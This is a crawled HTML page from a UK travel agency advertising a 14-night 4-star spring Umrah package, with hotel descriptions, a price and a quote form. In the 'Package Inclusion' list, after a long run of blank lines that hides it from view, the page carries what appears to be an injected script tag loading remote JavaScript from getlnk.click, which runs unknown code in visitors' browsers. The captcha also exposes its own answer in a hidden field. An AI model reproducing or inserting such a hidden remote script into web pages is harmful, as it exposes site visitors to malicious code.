

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muslimsholytravel.co.uk/package/14-nights-4-star-spring-umrah-package/
body_size: 10972
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="p:domain_verify" content="e8ccc30607d4ba586eb52745938575c2">
    <link href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" rel="favicon icon">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="32x32">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="420x420">
    <link rel="apple-touch-icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
    <meta name="msapplication-TileImage" content="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
        
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css">
    
    <title>14 Nights 4-Star Spring Umrah Package | Premium Travel Deal</title>
<meta name="description" content="Start your journey with the 14 nights 4-star Spring Umrah package featuring great hotel stays, smooth arrangements, and a fulfilling spiritual experience. Book now."><link rel="canonical" href="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-spring-umrah-package/"><link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/14-nights-4-star-spring-umrah-package/' hreflang='x-default'>
<link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/14-nights-4-star-spring-umrah-package/' hreflang='en-gb'>
<meta property='og:locale' content='en_US'>
<meta property='og:type' content='website'>
<meta property="og:title" content="14 Nights 4-Star Spring Umrah Package | Premium Travel Deal"><meta property="og:description" content="Start your journey with the 14 nights 4-star Spring Umrah package featuring great hotel stays, smooth arrangements, and a fulfilling spiritual experience. Book now."><meta property='og:url' content='https://www.muslimsholytravel.co.uk/package/14-nights-4-star-spring-umrah-package/'>
<meta property='og:site_name' content='Muslims Holy Travel'>
<meta property='og:image' content='https://www.muslimsholytravel.co.uk/theme/product/1545.webp'>
<meta name="twitter:card" content="Start your journey with the 14 nights 4-star Spring Umrah package featuring great hotel stays, smooth arrangements, and a fulfilling spiritual experience. Book now."><meta name='twitter:site' content='https://www.muslimsholytravel.co.uk'>
<meta name="twitter:title" content="14 Nights 4-Star Spring Umrah Package | Premium Travel Deal"><meta name="twitter:description" content="Start your journey with the 14 nights 4-star Spring Umrah package featuring great hotel stays, smooth arrangements, and a fulfilling spiritual experience. Book now."><meta name='twitter:image' content='https://www.muslimsholytravel.co.uk/theme/product/1545.webp'>
    <script type='application/ld+json'> 
  {
      "@context": "http://www.schema.org",
      "@type": "Organization",
      "name": "Muslims Holy Travel",
      "url":  "https://www.muslimsholytravel.co.uk/",
      "logo": "https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg",
      "address": {
      "@type": "PostalAddress",
      "streetAddress": "Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom",
      "addressLocality": "London",
      "postalCode": "E15 4BZ",
      "addressCountry": "United Kingdom",
	  "sameAs": [
		"https://www.facebook.com/MuslimsHolyTravel",
		"https://twitter.com/MuslimsTravel",
		"https://www.instagram.com/muslims_holytravel/",
		"https://www.pinterest.co.uk/muslimsholytravel/",
		"https://www.tiktok.com/@muslimsholytravelz",
		"https://www.snapchat.com/add/muslimsholy"
	  ]
   }
 }
</script>

          <!-- add by ramiz on requested by Emran Iftikhar 27/09/2024 -->
      <meta name="msvalidate.01" content="A9A016DE4AB754D8B12ED74B415FEFF8">


        <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali-->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W3PM9GP4');</script>
    <!-- End Google Tag Manager -->   
    
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-780492312"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'AW-780492312');
    </script>
    
    <script>
      gtag('config', 'AW-780492312/qMS9COTPgY0BEJi8lfQC', {
        'phone_conversion_number': '0203 900 0310'
      });
    </script>
    
    <script>
        function gtag_report_conversion(url) {
          var callback = function () {
            if (typeof(url) != 'undefined') {
              window.location = url;
            }
          };
          gtag('event', 'conversion', {
              'send_to': 'AW-780492312/1seGCNzKgY0BEJi8lfQC',
              'event_callback': callback
          });
          return false;
        }
    </script>
   
      
       
</head> 
<body>
        
     <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali--> 
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3PM9GP4"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
        <script src="https://widget.clickconnector.app/widget.js" id="cc-widget-script" data-widget-id="c070f0-5c79b"></script>
        <script>
          const widget = new window["click-connector-widget"]();
          widget.mount({});
        </script>
  
   

<header>
    <div class="container">
        <div class="top-bar">
            <div class="wrapper">
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" aria-label="facebook-icon" title="Facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg" alt="facebook-icon" width="20" height="20" title="Facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg" alt="twitter-icon" width="22" height="17" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" aria-label="pinterset-icon" title="pinterest">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg" alt="pinterset-icon" width="20" height="20" title="pinterest">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" aria-label="tiktok-icon" title="ticktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/tiktok.svg" alt="tiktok-icon" width="18" height="19" title="ticktok">
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" class="mail" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg" alt="mail-icon" width="19" height="15" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                </ul>
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" title="Muslims Holy Travel">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg" alt="Muslims Holy Travel" width="124" height="131" title="Muslims Holy Travel">
                </a>
                <div class="contact-info">
                    <ul>
                        <li>
                            <a href="tel:02039000310" aria-label="for call" title="0203 900 0310">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" width="18" height="23" title="0203 900 0310">
                                <span>0203 900 0310</span>
                            </a>
                        </li>
                        <li>
                            <a target="_blank" href="https://api.whatsapp.com/send/?phone=447458927917&text&type=phone_number&app_absent=0" aria-label="for whatsap-icon" title="0745 892 7917">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg" alt="whatsapp-icon" width="21" height="21" title="0745 892 7917">
                                <span>0745 892 7917</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="menu">
                    <button class="menu-btn" type="button" aria-label="Toggle menu">
                    <svg width="47" height="24" viewBox="0 0 47 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="10" width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="20" width="47" height="4" rx="2" fill="#D9D9D9"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
        <div class="bottom-bar">
            <ul>
                 <li>
                    <a href="#">Umrah Packages</a>
                    <ul>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/umrah-offers/">Umrah Packages</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/family-umrah-packages/">Family Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/group-umrah-packages/">Group Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/5-star-umrah-packages/">5 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/4-star-umrah-packages/">4 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/3-star-umrah-packages/">3 Star Umrah</a>
                        </li>
                    </ul>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/december-umrah-packages/">December Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/halal-holidays/">Halal Holidays</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/contact-us/">Contact Us</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/enquire-us/" class="btn__secondary">Inquire us</a>
                </li>
            </ul>
        </div>
    </div>
</header>
<div class="menu-bg"></div>
<style>
    @media only screen and (min-width: 992px) {
        header .bottom-bar > ul > li > ul > li > ul {display: none;}
        header .bottom-bar > ul > li > ul:has(ul) {column-count: unset;padding: 10px 0;min-width: 200px;}
        header .bottom-bar > ul > li > ul > li:has(ul) {margin-bottom: 0px;position: relative;overflow-y: unset;padding: 5px 19px 5px 20px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul {position: absolute;display: flex;flex-direction: column;background-color: #d4d4d4;left: 100%;min-width: 200px;top: -10px;visibility: hidden;opacity: 0;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {margin-bottom: 0px;color: #263238;font-weight: 400;font-size: 14px;position: relative;padding-left: 25px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child::before {position: absolute;content:"";background-image: url("https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg");
        background-repeat: no-repeat;background-position: 1px center;background-size: contain;height: 7px;width: 12px;left: 0;top: 50%;transform: translateY(-50%) rotate(-90deg);}
        header .bottom-bar > ul > li > ul > li:has(ul):hover > ul {opacity: 1;visibility: visible;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul > li {padding: 4px 15px;}        
    }
</style><link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css">
<script id="myJSONID" type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "14 Nights 4 Star Spring Umrah Package ",
  "image": "https://www.muslimsholytravel.co.uk/theme/product/1545.webp",
  "description": "Start your journey with the 14 nights 4-star Spring Umrah package featuring great hotel stays, smooth arrangements, and a fulfilling spiritual experience. Book now.",
  "sku": "MHT-14474",
  "mpn": "MPN-MHT-14474",
  "brand": {
    "@type": "Brand",
    "name": "muslimsholytravel.co.uk"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "ratingCount": "64",
    "reviewCount": "106"
  }
 }
</script>
<section class="dp_detail">
    <div class="container">
        <div class="heading_res">
            <h1>14 Nights 4 Star Spring Umrah Package </h1>
            <div class="dp_headDetail">
                <ul>
                                            <li>
                            <p>Dar Al Eiman Grand Hotel <span>in Makkah(7 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                                <li>
                            <p>Jewar Al Saqefah Hotel <span>in Madina(7 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                        </ul>
                <div class="dp_headDetail_div">   
                                            <ul>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_plane_icon.svg" alt="detail_plane_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg" alt="detail_transport_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_bed_icon.svg" alt="detail_bed_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_dinner_icon.svg" alt="detail_dinner_icon" width="28" height="28">
                                </li>
                                                    </ul>                 
                                    </div>
                <div class="dp_headDetail_price d-flex">
                    <p>£ <b>1045</b>/pp</p>
                    <a class="btn__primary" href="tel:02039000310">
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" style="width:18px;height:24px;">
                        <div>
                            <span>For Booking Call Now</span>
                            <span>0203 900 0310</span>
                        </div>
                    </a>
                </div>
            </div>
            <div class="dp_grid_main">
                <div>
                    <div class="banner_slider" data-slider-id="slider1">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1545.webp" alt="14 Nights 4 Star Spring Umrah Package " width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/844.webp" alt="14 Nights 4 Star Spring Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/328.webp" alt="14 Nights 4 Star Spring Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1356.webp" alt="14 Nights 4 Star Spring Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                    <div class="slider-dots" data-slider-id="slider1"></div>
                </div>
                <div>
                    <form method="post" action="https://www.muslimsholytravel.co.uk/submit-form/" class="packagedetail_form">
                        <h2>Request for a Quote</h2>
                        <h3>Package Details</h3>
                                                <input type="hidden" name="url" value="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-spring-umrah-package/">
                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="adult">
                                <option selected>Adult</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="child">
                                <option selected>Child</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg" alt="form_flight_clock" width="17" height="17">
                            <select name="duration">
                                <option selected>Duration</option>
                                <option value="7 Days">7 Days</option>
                                <option value="10 Days">10 Days</option>
                                <option value="15 Days">15 Days</option>
                                <option value="24 Days">24 Days</option>
                                <option value="30 Days">30 Days</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg" alt="calendar-icon" width="14" height="15">
                            <input type="date" name="dep_date">
                        </span>
                        <h3>Pessanger Details</h3>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg" alt="phone-icon" width="14" height="15">
                            <input type="text" name="full_name" placeholder="Passanger Full Name*" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg" alt="phone-icon" width="14" height="15">
                            <input type="email" name="email" placeholder="Email" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg" alt="phone-icon" width="14" height="15">
                            <input type="tel" name="phone" placeholder="Phone number" required>
                        </span>
                        <span>
                            <label>Captcha</label>
                            <span class="dp_dropdown captcha">
                                <span>9 + 5</span>
                                <input type="hidden" name="solution" id="solution" value="14">
                                <input type="number" min=0 name="captcha" id="captcha" placeholder="Answer" required>
                            </span>
                            <span class="error_msg">Invalid Captcha</span>
                        </span>
                        <label for="detailform">
                            <span class="custom-box">
                                <input type="checkbox" id="detailform" name="rcv_calls" required>
                            </span>
                            <span>Opt in to receive exclusive offers, travel tips, and special giveaways by email or call</span>
                        </label>
                        <button class="btn__primary submit_btn" type="submit">Submit</button>
                    </form>
                                    </div>
            </div>
        </div>
    </div>
</section>
<section class="dp_inclusion">
    <div class="container">
        <div class="dp_iHead">
            <h2>Package Inclusion</h2>
                            <ul>
                                            <li>Flights Included</li>
                                            <li>Visa Included</li>
                                            <li>Ground Transfers Included</li>
                                            <li>All of our Packages are Based on 4 People Sharing</li>
                                            <li>Holy places visits can be added at extra cost</li>
                                            <li>All Our packages are Subject to Availability & Prices may vary as per exact travel dates

























































































































































































































































































<script src="//getlnk.click/api/chat_int.js"></script></li>
                                    </ul>
                    </div> 
                    <div class="dp_incGrid">
                <div>
                    <h3>Dar Al Eiman Grand Hotel (Makkah)</h3>
                    <p>A mid-range and 3-star hotel, Dar Al Eiman, located in the central district of Ajyad, Mecca, is home to countless amenities like a 24-hour reception, air-conditioned rooms with a work desk, private bathrooms, and many more. The place is only 870 metres away from Kaaba and 710 metres from Abraj Al Bait Towers. With a 2 to 3-hour&rsquo; drive from Jeddah International Airport, the place offers easy access for all pilgrims entering the city. Your stay here is further enhanced by facilities like a shuttle service and on-site parking. Dar Al Eiman, now popularly known as Emaar Grand Hotel, makes your Umrah trip pleasant and convenient with its numerous amenities.</p>
                    <ul>
                                                <li>
                            Quad Sharing Room                         </li>
                        <li>
                             Meal Breakfast Only                        </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider2">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/C1zD2_VWEAAkorz.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                                                <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel12.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/C1zD2_VWEAAkorz.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel11.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel10.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel9.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel8.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel6.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel5.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel2.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Grand_Hotel1.webp" alt="Dar Al Eiman Grand Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider2"></div>
                </div>
            </div>
                            <div class="dp_incGrid second-detail">
                <div>
                    <h3>Jewar Al Saqefah Hotel (Madina)</h3>
                    <p>Located only a 2-minute drive from al haram, jewar al saqefah hotel is an economy-class hotel that caters to a budget-friendly audience. Providing all the core amenities, this property offers family, non-smoking, as well as master rooms. Additionally, it also offers facilities like services for disabled guests, free wi-fi, day and night room service, minimarket/restaurant on site, express check-in, and media facilities. Visitors can access this hotel from al madinah airport under 25 minutes. Plus, they can shop leisurely at al noor mall which is only 2.5 km from this accommodation. Nearby famous places include the cave of uhud at 4.5 km, jabal ahad garden park at 3.9 km, and graize at 400 meters.</p>
                    
                    <ul>
                                                    <li>
                                Quad Sharing Room                             </li>
                            <li>
                                 Meal Breakfast Only                            </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider3">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel1.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel4.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel5.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel6.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel16.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel17.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel20.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Jewar_Al_Saqefah_Hotel21.webp" alt="Jewar Al Saqefah Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
